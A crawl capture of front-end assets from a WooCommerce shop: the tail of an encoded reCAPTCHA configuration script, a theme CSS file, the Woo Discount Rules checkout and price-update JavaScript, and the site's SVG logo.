pMO7Z8KFw7rDhjUuccOoalLDkH9kQcOZJ8O8w50AXXwIwrA5wpzCosOjSHjDlsKUOMKhJ8OKw5jCqxRdYcOtwqpcGF3CkBnCk23Dq8KTwqkJWU7CiMKxwrrDrxJQWcOlw7bDnsKQGE/DiMOVwpYXR3RVw4dNw5zCnsO7G8Ozw7/[base64]/Dp8KaDyzCry/Cl8K/wrJOf2pkKyLCn8OXGsKfTcKdTcOkw7g1wqPDoMOAH8ORwrlCF8KKP1LDsWRcwq7Ci8KCw7RSw5DDvMO7wqUxJsKzb8K/TsKYU8O/[base64]/KCvCkMKLUcKtOWNbYzXDsHUFwrbDg1AANsKtw6U8w6B7w4IowpZbRF1/H8K/F8O8w6h9w7lmw47DrMOlTMONwohaMQkAV8Kiwqh8BlJlQTYCwr/DiMO+EMK0HcOnHiHCiT/Cs8OHA8KPFR1+w6/DrcOjRMO8w4UDGMK1GEPCtMOow5zCjVjCmzdiw6/[base64]/CmMKobcKXwq0Sw519wqzClcKPX8KxDh/CosKGw5HChBnDuE3CqsKfw7V+WMOnRGwYbsKON8OdK8K5EBV9OsKbwo8PCXbClsObesOkw5Y1wp05QU5Qw5puwpXDk8OlUcKIwqMXw6nDtsKswrzDl2AKVcKxw63DlVLDg8Ohw7tOwp1vwrrCpcOWwrbCsSlgwqpDwqZOw6LCjD/DkWBibX99NcKxwrtYUcKwwq/DoXvDhMKZw7lNX8K7XH/[base64]/[base64]/DjMKncmlew4vDrQ/[base64]/GwzCnHPDjTvCmsOfPHHDiT0pOBXCuhAcw5PDjsOHdj/[base64]/Csw4rZ0LDt3Ytwq0GNMO7CBPDqhHDlMK8f0gXP2PCugcEw5Awdn8DwpF9wpk9bwzDicOgwrLCm1w7aMKVF8KrUsOjd1gNG8KDO8KPwrAOw6vCgx1uGz/Dgmc4BcKoD05jByQ8GU0rGQ/CpW/Dqm/DrCgswpQqw6RYa8KrBFQcJsKfw73Cl8OPw7/CoGJQw5I+X8O1V8ORVU/CrlhRw752BmjDkCjClsO1w7LCqn9bb2HDsBhCVsOTwp1FH2B8S0lTSW9rAWvColbDksOxDivDlyTDuTbClQPDpjXDix/CsRTDgMO9AsKAGVDDr8O1QEU9ERpASmfCmG0pFwxMS8K/w5nDuMKQR8O2YsOSHsKsYhAjbHVnw6jCicOrMmxhw5bDsXXDv8Ohw4HDkGrCuWUHw5Mawq09LsKHwqDDtU4rwqLDumzCvMKACMOgwqkSEsK/CTF7GcO9w79EwojCmgjDosKXwoDDvMKdwpRAw5/[base64]/Dgg4FwpvCsjLCnSEefMKTwq7DuHDCk8OaHMKuRFoJWcOXw4YoPS3CgXjCgnRsIcO5HcO/wrXDkSzDr8Kccz3DrHbCgXs5c8OewobCtj7Cqy7CjHzDtUfDv3DClT0xIz/CksO6CMKow5LChsK8Uhocw6zDusKawqs/eD0/EMKowqRKKcOPw7VPw5bCgsKPGF4rw6rCvGMiw5bDmnlpwqgOwod/bW/Dr8Otw5rCs8KHfSnCph/CncOPJsOUwqJkWUnDqXrDp24rLMO/wq1aUsKLHSTCtXDDkj1uw5pCFxPDosK1woxkwo3Ds2/[base64]/CgVfDpcKYwqTCpMOywpk+dcOsTcKMQ8KpUsOpwoY0dMKCcV8Dw5zDrg5qw6RLw73DiBrDi8OLWMOnAzjDtsOfw6PDpRNSwrokaQV+w71FVMOhN8KZw5c2IRhbwr5IIwbCjmp/K8O3YQwsXsKBw47CthgaP8KrfsKIEcOXd2TCtF7CgsKKw5/CjMKKwrPCpsO5QsKBwqAhTcKnw7AQwo/CpD9EwpIswq/Dg2jDrHgKP8OJV8OBXQ0wwoYYZsObCsOnW11zLX7DuV3DqUvChwnDvsOidsOdwrLDpBFlwrUIasKzJQ/CjMOfw5xZRVVew7wFw6ZvYMOowrgFLXXDtzE4woZPwrkfU20Zw6TDlsOqc3LCryvCisK2ZMKbBcOPYw5DVcO4wpHCu8KSw4hNAcKywqpUIhQ1RAnDrcKTwoBBwqcVIsKQw6tGLG13eR7DvxAswqzCmsKsw4PDmVZew74cSyrCjcKdB1lrwpLDt8KnCgQUMz/DvcOaw4d1w5jDqMKWV0hAw4BsasOBbsKieB7DoQkRw5ZewqvDrMKYA8KdZxVIwqrCjEFKw67DrcO5wpHCrlckYwnClsKhw614ElhyPcKpNgFyw6Bfwpg4UXHDpMOiJcOXwrlsw7FgwrsTw69mwqoxw7fCt1/CmmUDGMKTWDs9OsOuO8OlUirCtW8fHltYNSYmCMKpw4www5AAwrrDh8O+PMO6LcOxw4TCnsOqc1bDrcK3w6vDkyMVwoF3wr7CtsK9M8KdBcObLStJwpRzScOFFHM9wojCq0HDrHpMw6lrFDXCicKqOzRKJD/DuMOQwr8PKMKMw53CpMOew5/[base64]/CgSbCrS3DrX9ww6fCqAnCisOQw5vCgQ3DqcKGw4Row6ktwr5dw7JpJ3rCqRnDo3E6w7vCmjx+OsOCwp0cwrpgWcKjw53Dj8OQf8K3w6vDowvCjBLCpATDoMKmJTEowrpJa3wawrDDnXUdOg7CncKEM8KsO03CoMO3R8O1DsK7akHDoBXCrMOgQXc7YcKUR8KYwrPDrU/DlXM7wpbDr8OdOcOVwoLChFXDucOuw7/DssKwOcOwwrfDnRxUw7ZCcsKpwo3DqVNwJ13DmAMJw5PCjMK7cMOFwojDk8KMNMKxw6J9fMOzdcKnJ8KMSXVlw4Y6wrlGwqYPwoDDiEwRwoZfEz3Cpmwlw53DqcOsE18ZbUcvaRHDhMOnw6/DpxJ2w4UfEA5TKn5nwpYSbVp5YEFWV0nDmiMdwqnDqTXCv8KEw5LCuSE/IU4awq/[base64]/DmgNlFmZYL8K8VcODZsOUw7g5wo0XdRLCtndrw7R5EAbDpsOjwocbdMKxwqpEU01vw4Rww5c1VcOMZBbDgk0fc8OHIQkrd8OkwpQ3w4fDjsO6fjPCnyzCjgnCtcOvM1jCj8K0w6/Co13Dn8OKwo7CriNXw5rCtsOVPgZkwq8zw79eABHDvkQPMcODwphPwpHDphN4woxDf8OMacKxwqTCocObwqHCn1d+wqIVwo/DksO1woDDnW/DnsOAOMKYwqPChwJfPkEeNRPCr8KFwox0woR4wok/LsKpJsKqwpLDgDXCvT4jw4pILTDDr8Kqwrtidxl8I8KEw4gzQ8KFE0dFw4FBwqFFHn7CjMODw4vDqsOXKzQHw6fClMKqw4/CvBTDtDfDuW3DpsKQw4hgwqZnw43DmTLCqAovwok1UArDnsKUFz7DtsO2Fx3CrsKXVsKeS0/Dq8Kqw5LDnk4HKsKnw7vCuQVqw7xxwovCkxcZwpVqFCB2a8O8wrt2w7YBw51kIEhXw64QwpsYS3lvAMOkw7LCh1FBw4UfZhgNdC/[base64]/DucOUwppXw5xHw5DDpjooYcKEFcOCH2kMKW9VCn0xXSDCszvDjhPCh8KowpsqwrfDusOUcksxVgtcwq9zDsO/wo/DgcO/w7xVd8KJw6oEZcOLwooqd8O7GkjCrsKpVRTCgsOqOm0PO8Oiw4JTWgZNL1DCm8K1QhQRIxDCn0MUwoHCrE9/w7XCmTrDqzZYwpXDl8OcUCPCtcOSMMKKwr96ScOawplJwpVxwoXDncKEwoF3QlfDucOmOSgowq/CtBg3DcOMDB7Dt046R0PDusKHYGbCgsOpw7t8wp/CiMKTMsOYUBnDvMOoCn5RJ1tbdcOMIXErw4F8QcO0w7vCiUpAf3XClSXChAssb8KTwrYPYEsTMSnCi8K3wq1OK8KrJcODZAYVw6lWwq/[base64]/QA0OVGfDnMOyUsK/wrooN8KYwrxRwppRwqp8ZcKFw7jCgsOcwoA2EcKBScOjaSfDo8KiwoLDncKbwrTCqXxYDsK+wrzCsnUOw4zDuMOqEsOhw6jDhsOASX5pw6DCjyc/[base64]/[base64]/DtRsXwpLCjcKEw4dJZsKrRTLDiCHCkcO3w6xDdMOtw5otfcOywqTDocK1wqfDn8OuwrNOw611acOdwoNSwo3CtDUbPcOTw6bCvRhUwo/[base64]/DjSUiCQs2w5DDlWQJw5LClcKdMsOFw41cMMONL8OQwrRLw6HDocK5wrTDmD7DsifDrQzDsjnCmsOZdVbDtsOIw7kyZVvDoCLDnlbDjTjCkCYNwo/DpcKMJGhFwoQCw4rCksOowr8xUMK7FcKEwpkQwokmBcKjw63CjMKpw61DI8KoSkvCnmzDvsK6XA/CmRhrXMOlwqMTwonCpsKVZnDClj8kZ8KtEsKqEx1mw5osOMO8MsOLVcO5wpxqwrpTWMOQw4BYHVVHwqdWE8KZwqh+wrl2wrvDsBtgR8Otw54IwpNOw4nCksObwrTDh8OMScKRcxscw5E+a8OewrHDsC/CtMKVw4PCrMKDVFnDpjvCpMKuT8KfJUwABEMVwo/DtsO8w5U8wqJ9w5tbw4lGAlxyF2gnwpHCgHJkBMOLwq7CgMKWUz7DtcKGDFNuwoxZMMObwrDDn8OjwqZ9Hnsbw5V+JsKEVg/CmcOBwo4lw4zCjcOeBcKlMMOQRMOXDMKbw4HDuMOdworCnSzChsOncsOMwpx7DSzDjRDCocKhw7HCjcKxwoHCgGrCl8Ktwrk1bMOgasK/C1Apw59kwoUVM3AfMsO1ZmTDoHfCk8KqeCrCvmzDpXRbTsOAwqvClcKEw5Vjw4A5w6xcZ8KxTsKCQcKMwo8KQsOAwoFVDlrCk8KhZ8OIwrPCjcOgIcKsHyLCrFVvw7dqfxPCrwAbOsKvwo/[base64]/w6Ypw4JDN8ONw6TCgcOXw5HCrcOtwqZzPcOvNX3Cmyp1wrk7w6VVNsKtDDp3MijCrsKbawJPAk91wq8fwqDCpSLCllZZw7EcFcOVVcOKwqtPUsO/Hkwxwr7CtcKxXMOqwqfDrkNbBsKHw7TCosOaBSrCvMOeBsOaw7rDuMKnIcOGfsOZwofDt10Kw5ACwp3CsXphcsKEVjRMw5HCthXCi8OiV8OzHsOAw7/CncOxSsKJwqnDoMKxwpQJVnASwp/[base64]/CrU/Dr8OOcMONw5fCsQ9Kw7YzNsOSQQk2X8Oqw5AGwonDrmBQSsOQH0VGw6PDmMKawqnDjcO7wofCh8Kmw5woMsKAw5B7wrDCgMOURX8owoPDt8KNwqjDuMKnTcKCwrYhLHw7w6QrwoEJO0xVw4ofLMOUwo8dERHDjjtZQFPCjMKfw6/CncOkw6QYbEfCtCPDqzXDhsO5cjTCvD7DpMK9w7sVw7TDt8K0VcOEwqB7LFVhwq/DrMOfXxdoI8OGUcKpOAjCvcOYwp5CPMOdGxYiw5HCpsO+bcOXw5zDnWnDuENsahggOnrCjsKdwoXCnE0afsOPFMOPwqrDgsOuMsOQw5R/I8OTwpkrwp8PwpXCv8KiFsKdwpzDmMKtKMObw4vDocOUw6/DrkHDlxh5w69kLsKcwr3CvMKKZsOvw73DjcKhAgwuwrzCr8OtCcO0TcKswrZQFMOvFMONw6dYXcKJUhVewprCksOKCjIvAsKjwpDDmhVQVGzCpcOfG8OQaHUNV0rCkMKxGxMcZ2QLB8OgexnCksK/D8KbCcKAwqbCgsOYKDfChmAxw4LDqMOXw67ChcKERBHDsXvDkMOEwpoUbgPCjMOjw7TCgMK7BcKCw4QELX/Cu3tqAQnDpcOBEQHDu27Dkhh6wpZzRSLCj1Qrw4LDsy43wrbCtMO4w5rDjjLDtcKLw69uwpnDjcOnw6I9w49QwrbDtRLClcOpYU0ZesKAFQExAcOawrnCsMO5w5bCmsKww6jCm8KsTXrCpMO1wpnCoMKtHV0jwoVLKiYAPcOZK8KdQcK/wogLw4tHAk0sw7vDnQxfwqoiwrbCgD5fw4jCh8OFwoXDuxB5K390WAfDiMOUIjtGwrV/U8ORw512V8OTN8KRw6/DtH7DusOPw6vCo1x2wobDvgDCkcKiO8KNw5rCig05w4V5BcO3w4VVJnLCp1QYasOGwo/CqsOJw5PCpiJ/woQiOQnDpgrCuETDusOTJisrw73DnsOYw7jDvsKRwoXDi8KyMSvCo8KKw7rDp3kNw6bCqn/DjcKyTcKZwqDClMKcRDPDrWXCjMK4KMKYwoPCoWhaw63Cu8K8w4ExHMKvPVjCrsKnb1oow4jCjD8bQcKOw4cFRcOvw7QNw4kqw4kfw60WUMKlw7nCrMK6wqvDkMKPd0bCqkjDk1TCkzsUwrXCnws/esKuwoB9PsK/MwN6GgROV8O3wq7Dq8Olw7LCk8KhCcOCDUViE8KWYmY2w4/[base64]/CnsKudsKZDTjChl/DkMKowqzDsWFLUcK1ZW/DqTLCt8OqwoNFRzXDrcKvYwBYWwTDgcOLwpFow5TDuMO4w6rCt8O3w73CqjTCuVQSHXVhw7PCpsOZJRPDhsKuwqlTwobDosOvw5HCjMOKw5zDosOqwqfCg8KnEMOYYcKXw4rCpHZ6w6jDhnExdsOIPgIiM8OMw49Nwqdzw6rDocOFGUN9wq0OaMOLw7Z2w6XCqU/CrWfCpXUcwpnCnV1Vw6JMP1nClQrCp8OyPsOGRy8ufsK0asOwKm/DlT3Cu8KFWinDvcOZwojDvTtNfMOIbMOhw4Q2ZcOIw5vDsBB1w67CssOGGB/CrQ7CpcKvwpHDiETDolAjW8K6OiTDkVDCu8ONw7w+QsObXgcBV8O5wrPClyrCpMKPB8Oew4zDnsKPwp4HUzHCqXLDuCEFw4BtwrHDksKAw57CusKyw4/DkAV+ccK3eUt2X0rDvCcDwpXDp1PCrXPCnsOiwoRvw4MaEMKLesKAbMKBw65raEvDicKmw6VPXsOydyXCssOywo7Cr8O0cT7Cgj1EQMKIw7/Cv3PCpnLCiBXCgsKAOcOCw4R+YsOwdQ48FsOiw7HDkcKkwqtxcnvDl8Kxw7vCh1jCkhXDqHVnCcOQdMKFwoXCmsKWw4PDsDHCqsOATcKkUBjDnsKewoF/eU7Dpk7DkMKZaC52w6BJwrpfw5FywrPCoMOeQ8K0w6vDsMOVCDANwp55w48bKcKJHm1hw41ewpfCs8KXdglZM8KSwrzCqMOYwo3CoRAgWcOXBcKeAl8/Vm7DmFcFwq3DjsOwwr3DnMONw6fDs8KPwpYDwrvDvRIJwoMsEBhUXMKmw4XDnCTDnAbCoQpNwro\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221WbOWb1WFQcotAirGM8F907kGCMX1RVQtG03RQcouBU\\u003d\x22,1,0,null,1,1769616200993,0,0,[51,47,121],null,[219,59],\x22RC-vmIlooeeQieg5g\x22,null,null,null,null,null,\x220dAFcWeA5p_k_OR4ynGToEzxXlbkRBvRrg78m36BJFIj8sFnZbzohsKC4c6kuRUIv-9EwL27yk1qPQUga9W_evjkM64UVdGKl3qw\x22,1769699001030]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4
body_size: 128
content:
.cat-design-mask-subcat .wd-cat-content{display:inline-flex;flex-direction:column;padding:30px;max-height:100%}.cat-design-mask-subcat .wd-cat-header{display:flex;align-items:flex-start}.cat-design-mask-subcat .wd-entities-title{margin-inline-end:8px}.cat-design-mask-subcat .wd-cat-count{margin-top:-5px;padding:3px 8px;min-width:25px;border-radius:15px;background-color:#fff;color:#333;text-align:center;font-weight:600;font-size:11px;line-height:1;box-shadow:0 0 3px rgba(0,0,0,0.12);flex-shrink:0}.cat-design-mask-subcat .wd-cat-footer{flex:1 1 auto;margin-top:10px;max-height:none;padding-inline-end:5px}.cat-design-mask-subcat.color-scheme-light .wd-cat-content{background:linear-gradient(180deg, rgba(0,0,0,0.15) 0%, rgba(0,0,0,0) 100%)}


--- FILE ---
content_type: application/x-javascript
request_url: https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4
body_size: 1296
content:
(function ($) {
    /**
     * refresh cart when payment method changed
     */
    if (awdr_params.refresh_order_review == '1') {
        $(document).on('change', 'input[name="payment_method"],input[name="billing_city"],input[name="billing_postcode"]', function () {
            refreshCart();
        });

        /**
         * refresh cart when Email changed
         */
        $(document).on('blur', 'input[name="billing_email"], select#billing_state', function () {
            refreshCart();
        });
    }

    function refreshCart() {
        $('body').trigger('update_checkout');
    }

    $(document).ready(function ($) {
        function init_events() {
            if (awdr_params.enable_update_price_with_qty == 'show_dynamically') {
                function getWDRDPTarget(form, target, is_variable){
                    let $price_place = '';
                    if (form.find(target).length) {
                        $price_place = form.find(target).first();
                        if(is_variable === true){
                            if (!form.find(target+' .price').length) {
                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = form.find(target+' .price').first();
                        }
                    } else {
                        $price_place = $(target).first();
                        if(is_variable === true){
                            if (!$(target+' .price').length) {
                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = $(target+' .price').first();
                        }
                    }
                    return $price_place;
                }
                $(document).on('change', '[name="quantity"]', function (){
                    var awdr_qty_object = $(this);
                    setTimeout(function(){
                        var $qty = awdr_qty_object.val();
                        var $product_id = 0;
                        var $price_place = "";
                        var form = awdr_qty_object.closest("form");
                        if (form.find('button[name="add-to-cart"]').length) {
                            $product_id = form.find('button[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        } else if (form.find('input[name="variation_id"]').length) {
                            $product_id = form.find('input[name="variation_id"]').val();
                            var target = 'div.product .woocommerce-variation-price';
                            if(awdr_params.custom_target_variable_product != undefined){
                                if(awdr_params.custom_target_variable_product != ""){
                                    target = awdr_params.custom_target_variable_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, true);
                        } else if (form.find('input[name="add-to-cart"]').length) {
                            $product_id = form.find('input[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        }
                        if(!$product_id || $product_id == 0){
                            if(awdr_params.custom_simple_product_id_selector != undefined){
                                if(awdr_params.custom_simple_product_id_selector != ""){
                                    let simple_product_id_selector = awdr_params.custom_simple_product_id_selector;
                                    $product_id = $(simple_product_id_selector).val();
                                    let target = 'div.product p.price';
                                    if(awdr_params.custom_target_simple_product != undefined){
                                        if(awdr_params.custom_target_simple_product != ""){
                                            target = awdr_params.custom_target_simple_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, false);
                                }
                            }

                            if(awdr_params.custom_variable_product_id_selector != undefined){
                                if(awdr_params.custom_variable_product_id_selector != ""){
                                    let variable_product_id_selector = awdr_params.custom_variable_product_id_selector;
                                    $product_id = $(variable_product_id_selector).val();
                                    let target = 'div.product .woocommerce-variation-price';
                                    if(awdr_params.custom_target_variable_product != undefined){
                                        if(awdr_params.custom_target_variable_product != ""){
                                            target = awdr_params.custom_target_variable_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, true);
                                }
                            }
                        }

                        if (!$product_id || !$price_place || $product_id == 0) {
                            return;
                        }

                        var data = {
                            action: 'wdr_ajax',
                            method: 'get_price_html',
                            product_id: $product_id,
                            qty: $qty,
                            awdr_nonce: awdr_params.nonce,
                        };
                        $.ajax({
                            url: awdr_params.ajaxurl,
                            data: data,
                            type: 'POST',
                            success: function (response) {
                                if (response.price_html) {
                                    $price_place.html(response.price_html)
                                } else {
                                    if(response.original_price_html != undefined){
                                        $price_place.html(response.original_price_html)
                                    }
                                }
                            },
                            error: function (response) {
                                $price_place.html("")
                            }
                        });
                    }, 0);
                });
            }
        }

        if (awdr_params.js_init_trigger) {
            $(document).on(awdr_params.js_init_trigger, function () {
                init_events();
            });
        }
        init_events();

        if (awdr_params.awdr_dynamic_bulk_table_status == "1") {
            if(awdr_params.awdr_dynamic_bulk_table_off == "on"){
                function awdr_load_variation_table(variation_id){
                    setTimeout(function(){
                        if(variation_id != '' && variation_id != '0'){
                            var data = {
                                action: 'wdr_ajax',
                                method: 'get_variable_product_bulk_table',
                                product_id: variation_id,
                                awdr_nonce: awdr_params.nonce,
                            };

                            let awdr_opacity = 'div.awdr-bulk-customizable-table';

                            if(awdr_params.awdr_opacity_to_bulk_table != undefined){
                                if(awdr_params.awdr_opacity_to_bulk_table != ""){
                                    awdr_opacity = awdr_params.awdr_opacity_to_bulk_table;
                                }
                            }

                            $.ajax({
                                url: awdr_params.ajaxurl,
                                data: data,
                                type: 'POST',
                                beforeSend: function () {
                                    $(awdr_opacity).css('opacity','0.5');
                                },
                                complete: function () {
                                    $(awdr_opacity).css('opacity','1');
                                },
                                success: function (response) {
                                    if (response.bulk_table) {
                                        $('.awdr-bulk-customizable-table').html(response.bulk_table);
                                    }
                                },
                                error: function (response) {
                                    $('.awdr-bulk-customizable-table').html("")
                                }
                            });
                        }
                    }, 100);
                }
                $( ".single_variation_wrap" ).on( "hide_variation", function ( event ) {
                    let variation_id = $(this).closest('form').find('input[name="product_id"]').val();
                    awdr_load_variation_table(variation_id);
                });
                $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation, purchasable ) {
                    let variation_id = variation.variation_id;
                    if(variation.is_bundled != undefined){
                        if(variation.is_bundled == true){
                            return;
                        }
                    }
                    awdr_load_variation_table(variation_id);
                });
            }
        }
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/logo.svg
body_size: 1171
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 300 53" style="enable-background:new 0 0 300 53;" xml:space="preserve"> <style type="text/css"> .st0{fill:#37B34A;} .st1{fill:#009345;} </style> <g> <path class="st0" d="M41.3,6.3c4.7,0,9.9,2,13.7,5.3c0.5,0.4,0.6,1.1,0.1,1.5l-4.4,4.7c-0.4,0.4-1.1,0.4-1.5,0.1 c-2.1-2-4.6-2.7-7.4-2.7c-6.1,0-11.1,5.2-11.1,11.3c0,6.1,5,11.2,11.1,11.2c1.6,0,3.3-0.2,5-0.9v-3.3h-3.5c-0.6,0-1.1-0.4-1.1-1V27 c0-0.6,0.4-1.1,1.1-1.1h11.3c0.6,0,1,0.5,1,1.1l0.1,15.1c0,0.3-0.2,0.7-0.4,0.9c0,0-5.8,3.7-13.9,3.7c-11.2,0-20.2-8.9-20.2-20.1 C21.1,15.3,30.1,6.3,41.3,6.3z"></path> <path class="st0" d="M94.5,8.3c-0.3-0.7,0.1-1.5,1-1.5h7.5c0.4,0,0.8,0.3,1,0.6l9.3,20.5h0.3l9.3-20.5c0.1-0.3,0.5-0.6,1-0.6h7.5 c0.8,0,1.3,0.7,1,1.5l-17.6,37.8c-0.2,0.3-0.5,0.6-1,0.6H113c-0.4,0-0.8-0.3-1-0.6L94.5,8.3z"></path> <path class="st0" d="M133.5,7.9c0-0.6,0.4-1.1,1.1-1.1h23.3c0.6,0,1.1,0.5,1.1,1.1V14c0,0.6-0.4,1.1-1.1,1.1h-15.6v7H155 c0.6,0,1.1,0.5,1.1,1.1v6.1c0,0.6-0.5,1.1-1.1,1.1h-12.8v7.6h15.6c0.6,0,1.1,0.5,1.1,1.1v6.1c0,0.6-0.4,1.1-1.1,1.1h-23.3 c-0.6,0-1.1-0.5-1.1-1.1V7.9z"></path> <path class="st0" d="M180.4,6.3c4.7,0,9.9,2,13.7,5.3c0.5,0.4,0.6,1.1,0.1,1.5l-4.4,4.7c-0.4,0.4-1.1,0.4-1.5,0.1 c-2.1-2-4.6-2.7-7.4-2.7c-6.1,0-11.1,5.2-11.1,11.3c0,6.1,5,11.2,11.1,11.2c1.6,0,3.3-0.2,5-0.9v-3.3h-3.5c-0.6,0-1.1-0.4-1.1-1V27 c0-0.6,0.4-1.1,1.1-1.1h11.3c0.6,0,1,0.5,1,1.1l0.1,15.1c0,0.3-0.2,0.7-0.4,0.9c0,0-5.8,3.7-13.9,3.7c-11.2,0-20.2-8.9-20.2-20.1 C160.3,15.3,169.3,6.3,180.4,6.3z"></path> <path class="st1" d="M196.1,40.3l3.5-3.5c0.4-0.4,1-0.4,1.4-0.1c0,0,3.5,2.6,6.2,2.6c2.4,0,4.9-2,4.9-4.5s-2.5-4.6-6.7-4.6h-3.1 c-0.6,0-1.1-0.5-1.1-1.1v-4.7c0-0.6,0.5-1.1,1.1-1.1h3.1c3.9,0,6-1.9,6-4.3c0-2.4-2.1-4.2-4.5-4.2c-2.5,0-4,1.3-4.9,2.2 c-0.4,0.4-1.1,0.4-1.5,0.1l-3.4-3.4c-0.4-0.4-0.4-1.1,0-1.5c0,0,4.6-4.9,10.7-4.9c6.5,0,12.1,4,12.1,10.3c0,4.3-3.3,7.5-5.8,8.7 v0.2c2.6,1.1,6.8,4.6,6.8,9.4c0,6.1-5.3,10.7-13.1,10.7c-7.1,0-10.7-3.5-11.9-5C195.7,41.3,195.8,40.7,196.1,40.3z"></path> <path class="st1" d="M241,6.7c0.8-0.3,1.5,0.1,1.7,0.9l1.6,4.3c0.2,0.7,0.1,1.3-1.1,1.6c-2.6,0.8-10.1,3.4-11.3,9.2 c1.5-0.6,3.8-1.1,5.3-1.1c5.3,0,11.2,3.9,11.2,12.2c0,7.1-5.8,12.9-12.9,12.9c-8.7,0-13.5-6.5-13.5-15.3 C222.2,14.9,236.2,8.2,241,6.7z M235.6,39c3,0,5.4-2.5,5.4-5.4c0-3-2.4-5.4-5.4-5.4c-3,0-5.4,2.5-5.4,5.4 C230.2,36.5,232.6,39,235.6,39z"></path> <path class="st1" d="M250.1,27.1c0-12.3,5.2-19.7,14.4-19.7c9.2,0,14.4,7.4,14.4,19.7c0,12.3-5.2,19.7-14.4,19.7 C255.4,46.7,250.1,39.4,250.1,27.1z M269.9,27.1c0-7.4-1.9-11.5-5.3-11.5c-3.4,0-5.3,4.2-5.3,11.5c0,7.4,1.9,11.5,5.3,11.5 C268,38.6,269.9,34.5,269.9,27.1z"></path> <path class="st0" d="M77.3,6.3c-11.2,0-20.2,9-20.2,20.3c0,11.2,8.9,20.2,20.2,20.2c11.2,0,20.2-8.9,20.2-20.2 C97.5,15.3,88.6,6.3,77.3,6.3z M84.7,30.1c-4.3,7.1-12.2,6.9-14.6,6.7c0-0.2,0.1-0.3,0.1-0.5c0.1-0.4,0.2-0.8,0.3-1.3 c0.1-0.4,0.3-0.9,0.4-1.4c0.1-0.2,0.2-0.5,0.2-0.7c0.1-0.2,0.2-0.5,0.3-0.8c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.5,0.3-0.7 c0.1-0.2,0.2-0.5,0.3-0.7c0.1-0.2,0.2-0.5,0.4-0.7c0.1-0.2,0.3-0.5,0.4-0.7c0.1-0.2,0.2-0.4,0.4-0.7c0.1-0.2,0.3-0.4,0.4-0.6 c0.2-0.4,0.5-0.7,0.8-1.1c0.2-0.3,0.5-0.6,0.7-0.9c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.6-0.5,0.6-0.5 s-0.2,0.2-0.6,0.4c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.2,0.2-0.4,0.3c-0.3,0.2-0.6,0.5-0.8,0.8c-0.3,0.3-0.6,0.6-0.9,1 c-0.2,0.2-0.3,0.4-0.5,0.6c-0.2,0.2-0.3,0.4-0.5,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c-0.1,0.2-0.3,0.5-0.5,0.7c-0.2,0.2-0.3,0.5-0.4,0.7 c-0.1,0.2-0.3,0.5-0.4,0.7c-0.3,0.5-0.6,1-0.8,1.5c-0.1,0.2-0.2,0.5-0.4,0.7c-0.1,0.2-0.2,0.5-0.3,0.7c-0.2,0.5-0.4,1-0.6,1.4 c-0.2,0.5-0.3,0.9-0.5,1.3c0,0.1-0.1,0.1-0.1,0.2c-0.3,1.1-0.6,2.8-0.5,5.2l-1.5,0.1c-0.1-2.9,0.3-4.9,0.7-6.1 c-0.2-2.7-0.4-10.9,4.2-16.3c5.5-6.5,17-4.4,17-4.4S89.9,21.6,84.7,30.1z"></path> </g> </svg> 